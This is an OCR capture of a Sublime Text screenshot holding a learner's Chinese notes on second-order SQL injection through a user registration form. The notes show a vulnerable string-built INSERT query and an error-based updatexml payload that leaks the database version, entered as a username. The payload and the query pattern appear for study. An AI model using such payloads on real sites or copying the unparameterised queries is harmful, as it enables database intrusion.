 C:\Users\Administra
sktop\新建 文本文档 (7).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择 I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
my.ini
新建 文本文档 (7).txt
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.2021
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.js
jquery.cookie.js
myBlog.zip
mysql-connector-jav
MySQlDemo.sql
qf.zip
qfHBuilderDemo.zip
RegisterDemo.zip
ServletDemo.zip
23
24
25 update users set password='a123456' where username='xiaodi' and updatexml()....
26 如果此用户名在注册的时候是一个有SQL注入的字符串 那不就SQL注入了吗
27
28
29
30
31 注册用户：
32 INSERT INTO users (username, password) VALUES ('$username', '$password')
33
34
35 admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
36
37
38
39
40 闭合单引号才能注入（用户名不可能都是数字 字符串 必定SQL语句是用单引号括起来的）
41 SELECT * FROM users WHERE username = 'admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
42
43
44 用户名必须：admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
29 characters selected
Tab Size: 4
Plain Text
中
20:46
2023-05-30